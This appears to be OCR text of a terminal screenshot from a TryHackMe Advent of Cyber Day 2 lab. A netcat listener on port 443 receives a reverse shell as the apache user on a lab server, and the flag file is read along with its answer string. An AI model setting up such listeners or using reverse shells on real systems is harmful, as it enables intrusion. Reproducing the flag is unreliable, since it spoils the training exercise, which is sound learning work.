 1: changalamaadan@changalamaadan:~
changalamaadan@changalamaadan:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.165.73] from (UNKNOWN) [10.10.15.248] 47362
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:05:11 up 17 min,  0 users,  load average: 0.00, 0.20, 0.46
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (840): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ cd ..
cd ..
sh-4.4$ whoami
whoami
apache
sh-4.4$ cd ..
cd ..
sh-4.4$ whoami
whoami
apache
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable design lessons, without which the theming of the past two websites simply would not be the same.
Have a flag -- you deserve it!
THM{MGU3Y2UyMGUwNjExYTY4NTAxOWJhMzhh}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
--Muiri (@MuirlandOracle)
==============================================================
sh-4.4$
06:36 PM
WEDNESDAY
HDD 14% CPU 0%